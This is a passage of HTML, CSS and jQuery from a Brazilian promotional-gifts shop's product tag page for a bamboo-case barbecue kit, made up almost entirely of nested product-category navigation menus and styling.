src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" /></span><span class="nome">Sol e Chuva</span></span><ul class="children"><li class="cat-item cat-item4433"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a></li><li class="cat-item cat-item4432"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a></li><li class="cat-item cat-item4434"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a></li><li class="cat-item cat-item4431"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a></li></ul></li></div><div item-id="1"><li class="cat-item cat-item-2629" id-item="2629"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" /></span><span class="nome">Balas e Doces</span></span><ul class="children"><li class="cat-item cat-item4345"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a></li><li class="cat-item cat-item2629"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4357" id-item="4357"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" /></span><span class="nome">Copos</span></span><ul class="children"><li class="cat-item cat-item4358"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a></li><li class="cat-item cat-item4362"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a></li><li class="cat-item cat-item4359"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a></li><li class="cat-item cat-item4363"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a></li><li class="cat-item cat-item4360"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a></li><li class="cat-item cat-item4364"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a></li><li class="cat-item cat-item4361"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a></li><li class="cat-item cat-item4357"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4407" id-item="4407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" /></span><span class="nome">Kits Especiais</span></span><ul class="children"><li class="cat-item cat-item4410"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a></li><li class="cat-item cat-item4413"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a></li><li class="cat-item cat-item4412"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a></li><li class="cat-item cat-item4409"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a></li><li class="cat-item cat-item4411"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a></li><li class="cat-item cat-item4408"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a></li><li class="cat-item cat-item4407"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a></li></ul></li></div><div item-id="2"><li class="cat-item cat-item-67" id-item="67"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" /></span><span class="nome">Blocos e Cadernos</span></span><ul class="children"><li class="cat-item cat-item68"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a></li><li class="cat-item cat-item70"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a></li><li class="cat-item cat-item4346"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a></li><li class="cat-item cat-item1348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a></li><li class="cat-item cat-item4347"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a></li><li class="cat-item cat-item4348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a></li><li class="cat-item cat-item67"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4443" id-item="4443"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Datas Especiais</span></span><ul class="children"><li class="cat-item cat-item4448"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a></li><li class="cat-item cat-item4447"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a></li><li class="cat-item cat-item4445"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a></li><li class="cat-item cat-item4830"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a></li><li class="cat-item cat-item4444"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a></li><li class="cat-item cat-item4446"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a></li><li class="cat-item cat-item4449"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a></li><li class="cat-item cat-item4443"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4415" id-item="4415"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" /></span><span class="nome">Mochilas e Malas</span></span><ul class="children"><li class="cat-item cat-item4418"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a></li><li class="cat-item cat-item4419"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a></li><li class="cat-item cat-item4416"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a></li><li class="cat-item cat-item4417"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a></li><li class="cat-item cat-item4420"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a></li><li class="cat-item cat-item4421"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a></li><li class="cat-item cat-item4415"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a></li></ul></li></div><div item-id="3"><li class="cat-item cat-item-4340" id-item="4340"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" /></span><span class="nome">Canecas</span></span><ul class="children"><li class="cat-item cat-item1731"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a></li><li class="cat-item cat-item4354"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a></li><li class="cat-item cat-item1392"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a></li><li class="cat-item cat-item2670"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a></li><li class="cat-item cat-item4355"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a></li><li class="cat-item cat-item4340"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-20" id-item="20"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" /></span><span class="nome">Diversos</span></span><ul class="children"><li class="cat-item cat-item4892"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a></li><li class="cat-item cat-item4382"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a></li><li class="cat-item cat-item4383"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a></li><li class="cat-item cat-item4388"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a></li><li class="cat-item cat-item4389"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a></li><li class="cat-item cat-item4384"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item4390"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a></li><li class="cat-item cat-item4386"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a></li><li class="cat-item cat-item4385"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a></li><li class="cat-item cat-item4387"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a></li><li class="cat-item cat-item20"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a></li></ul></li><li class="cat-item cat-item-560" id-item="560"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" /></span><span class="nome">Necessaire</span></span><ul class="children"><li class="cat-item cat-item4609"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a></li><li class="cat-item cat-item4610"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a></li><li class="cat-item cat-item4608"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a></li><li class="cat-item cat-item560"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a></li></ul></li></div><div item-id="4"><li class="cat-item cat-item-31" id-item="31"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" /></span><span class="nome">Canetas</span></span><ul class="children"><li class="cat-item cat-item4374"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a></li><li class="cat-item cat-item4375"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a></li><li class="cat-item cat-item36"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a></li><li class="cat-item cat-item34"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a></li><li class="cat-item cat-item44"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a></li><li class="cat-item cat-item41"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a></li><li class="cat-item cat-item4373"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a></li><li class="cat-item cat-item31"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-200" id-item="200"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" /></span><span class="nome">Eletrônicos</span></span><ul class="children"><li class="cat-item cat-item4423"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a></li><li class="cat-item cat-item4425"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a></li><li class="cat-item cat-item4424"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a></li><li class="cat-item cat-item4426"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a></li><li class="cat-item cat-item4427"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a></li><li class="cat-item cat-item4428"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a></li><li class="cat-item cat-item4429"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a></li><li class="cat-item cat-item208"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a></li><li class="cat-item cat-item33"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a></li><li class="cat-item cat-item200"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a></li></ul></li><li class="cat-item cat-item-407" id-item="407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" /></span><span class="nome">Sacolas</span></span><ul class="children"><li class="cat-item cat-item4352"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a></li><li class="cat-item cat-item4350"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a></li><li class="cat-item cat-item4158"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a></li><li class="cat-item cat-item4159"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a></li><li class="cat-item cat-item4351"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a></li><li class="cat-item cat-item407"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a></li></ul></li></div><div item-id="5"><li class="cat-item cat-item-4366" id-item="4366"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" /></span><span class="nome">Casa</span></span><ul class="children"><li class="cat-item cat-item4367"><a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a></li><li class="cat-item cat-item4368"><a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a></li><li class="cat-item cat-item4369"><a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a></li><li class="cat-item cat-item4370"><a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a></li><li class="cat-item cat-item4371"><a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a></li><li class="cat-item cat-item4366"><a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a></li></ul></li><li class="cat-item cat-item-30" id-item="30"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" /></span><span class="nome">Escritório</span></span><ul class="children"><li class="cat-item cat-item4393"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a></li><li class="cat-item cat-item1934"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a></li><li class="cat-item cat-item4394"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a></li><li class="cat-item cat-item4395"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a></li><li class="cat-item cat-item4396"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a></li><li class="cat-item cat-item4397"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a></li><li class="cat-item cat-item30"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4607" id-item="4607"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Segmentos</span></span><ul class="children"><li class="cat-item cat-item4611"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a></li><li class="cat-item cat-item4538"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a></li><li class="cat-item cat-item4539"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a></li><li class="cat-item cat-item4543"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a></li><li class="cat-item cat-item4542"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a></li><li class="cat-item cat-item4540"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a></li><li class="cat-item cat-item4541"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a></li><li class="cat-item cat-item4607"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a></li></ul></li></div>    </ul>
    <style>
    .buscador a.conversar{
    	z-index: 999;
    	position: relative;
    }
    #modal-produtos{
    	background-color: rgba(5,5,5,0.95);
        font-family: 'Montserrat', sans-serif;
    }
    .modal.produtos li a{
    	line-height: normal !important;
    }
    .product-categories{
    	display: grid;
    	grid-template-columns: repeat(6, 1fr);
        column-gap: 42px;
    }
    .product-categories.mobile{
    	display: none;
    }
    .product-categories .cat-item{
    	width: 100% !important;
        height: auto;
        border-bottom: 1px solid rgba(255,255,255,0.05);
    }
    .product-categories .cat-item a{
    	font-size: 14px;
    }
    .product-categories .cat-item .content-cat{
    	display: flex;
        align-items: center;
        cursor: pointer;
    }
    .product-categories .cat-item .content-cat .nome{
    	transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat:hover .nome,
    .product-categories .cat-item.open .content-cat .nome{
    	color: #E5AF33;
    }
    .product-categories .cat-item .content-cat .pre-link{
    	display: flex;
        align-items: center;
        width: 28px;
        min-width: 28px;
    }
    .product-categories .cat-item .content-cat .pre-link img{
    	max-width: 20px;
        height: auto;
    }
    .product-categories .cat-item .content-cat .pre-link>span{
    	display: flex;
        align-items: center;
        width: 18px;
        height: 18px;
	}
    .product-categories .cat-item .content-cat .pre-link>span>span{
    	display: block;
        position: absolute;
        width: 18px;
        height: 2px;
        background: #FFF;
        transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat .pre-link>span>span:last-child{
    	transform: rotate(90deg);
    }
    .product-categories .cat-item.open .content-cat .pre-link>span>span:last-child{
    	transform: rotate(0deg);
    }
    .product-categories .cat-item .content-cat>a,
    .product-categories .cat-item .content-cat>.nome{
    	height: 41px;
        line-height: 16px;
        display: flex;
    	align-items: center;
    }
    .product-categories .cat-item .children{
    	display: none;
        margin: 0;
        padding-left: 28px;
        line-height: normal;
    }
    .product-categories .cat-item .children li{
    	line-height: inherit;
        padding-bottom: 10px !important;
        border-bottom: 0;
    }
    .product-categories .cat-item .children li a{
    	height: auto;
        display: flex;
    }
    .product-categories .cat-item .children li a:before{
    	content: " ";
        display: block;
        width: 4px;
        min-width: 4px;
        height: 4px;
        border-radius: 2px;
        background: #FFF;
        opacity: 0.25;
        margin-right: 9px;
    	margin-top: 7px;
    }
    @media only screen and (max-width: 1440px){
    	.buscador input[type=search] {
        	min-width: 270px;
        }
    }
    @media (max-width: 991px) {
    	a.conversar{
        	display: none;
        }
        a.conversar.mobile{
        	display: block;
            width: fit-content;
        }
    	.buscador {
            display: block;
            position: absolute;
            right: 0;
            width: 194px;
            height: 44px;
            margin: 0;
        }
        #modal-produtos{
        	max-width: 80%;
    		right: auto;
            padding-top: 125px;
            overflow: auto;
    		max-height: 100%;
        }
        .product-categories{
        	grid-template-columns: 1fr;
        }
        .product-categories.mobile{
            display: grid;
        }
        .product-categories.desktop{
            display: none;
        }
        .buscador input[type=search] {
        	min-width: auto;
        }
        .outer-search .div-icone svg{
        	height: 23px;
        }
    }
    @media (max-width: 600px) {
    	.buscador {
            width: 163px;
        }
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.product-categories .cat-item .content-cat').on('click',function(){
        	var div = jQuery(this).closest('.cat-item'),
            	open = jQuery('.cat-item.open');
            if(div.attr('id-item') != open.attr('id-item')){
            	jQuery('.cat-item.open').toggleClass('open').find('.children').slideToggle(300);
            }
            div.toggleClass('open');
            div.find('.children').slideToggle(300);
        });
    });
    </script>
          </div>
        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://magnatabrindes.com.br">Início</a>&nbsp;&#47;&nbsp;Produtos marcados com a tag &ldquo;kit churrasco com maleta bambu&rdquo;</nav>
<style>
.woocommerce-breadcrumb { display: none; }
</style>


<div class="section titulo-paginas" style="background-image: url(''); ">
    <div class="row">
        <div class="container">
                            <h1 class="woocommerce-products-header__title page-title">kit churrasco com maleta bambu</h1>
                    </div>
    </div>
</div>
<div class="section main-A">
    <div class="row">
        <div class="container">
            <div class="col s12 m12 l4 storeleft">
                    <a class="btn conversar btn modal-trigger mobile" href="#modal-produtos">Categorias</a>
	<ul class="product-categories sidebar">
    	<span class="close categorias--mobile">X</span>
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Agendas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4342">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
                <span class="nome">Balas e Doces</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4345">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Blocos e Cadernos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item68">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canecas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item1731">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canetas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4374">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
                <span class="nome">Casa</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4367">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
                <span class="nome">Chaveiros</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4377">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Copos</span>
            </span>
